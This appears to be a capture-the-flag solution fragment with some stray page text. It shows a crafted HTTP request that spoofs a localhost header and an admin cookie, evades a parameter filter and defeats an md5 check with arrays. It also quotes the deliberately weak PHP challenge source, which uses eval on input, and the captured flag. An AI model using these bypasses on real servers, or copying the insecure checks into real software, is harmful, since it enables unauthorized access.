 POST /?m%20a%20p=1 HTTP/1.1
Host: 198.13.53.87:8003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0;m_a_p
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=1
Content-Length: 13
Content-Type: application/x-www-form-urlencoded
X-real-Ip: 127.0.0.1
Upgrade-Insecure-Requests: 1
a1[]=1&a2[]=3
? < + > Type a search term 0 matches
if($_SERVER['HTTP_X_REAL_IP'] === '127.0.0.1'){
echo "<br>本地的才是安全的<br>";
}else{
die('你的真实ip来源不安全');
}
if($_COOKIE['admin'] === '1'){
echo "<br>其实cookie并不是很安全<br>你好admin!尝试m_a_p参数以获
得视野<br>";
}else{
die('非管理员！');
}
if((preg_match('/[_.\+\
[\]]/', $query)===0) && $_GET['m_a_p'] == '1'){
echo "<br>全局视野已获得！<br>";
highlight_file(__FILE__);
}else{
die('非法参数！');
}
$a1 = $_POST['a1'];
$a2 = $_POST['a2'];
if(preg_match('/^[0-9\.]+$/',$a1) && preg_match('/^[0-
9\.]+$/',$a2)){
$a1 = eval("return $a1;");
$a2 = eval("return $a2;");
}
if($a1 !== $a2 && md5($a1) === md5($a2) && $a1 != $a2){
echo $flag;
}else{
echo '最后一步';
} flag{7272ee11a14598badec43b04a0a287de}